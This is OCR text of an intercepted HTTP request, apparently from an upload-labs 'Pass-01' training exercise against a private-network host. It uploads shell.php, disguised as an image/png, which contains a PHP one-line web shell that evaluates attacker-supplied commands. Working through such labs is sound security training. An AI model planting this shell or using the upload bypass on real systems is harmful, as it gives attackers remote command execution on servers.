 Request
Pretty Raw \n Actions
1 POST /upload/Pass-01/index.php HTTP/1.1
2 Host: 192.168.189.137:8081
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------400462626217214301344263086836
8 Content-Length: 374
9 Origin: http://192.168.189.137:8081
10 Connection: close
11 Referer: http://192.168.189.137:8081/upload/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------400462626217214301344263086836
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
16 Content-Type: image/png
17
18 <?php @eval($_POST['cmd']);?>
19 -----------------------------400462626217214301344263086836
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------400462626217214301344263086836--
24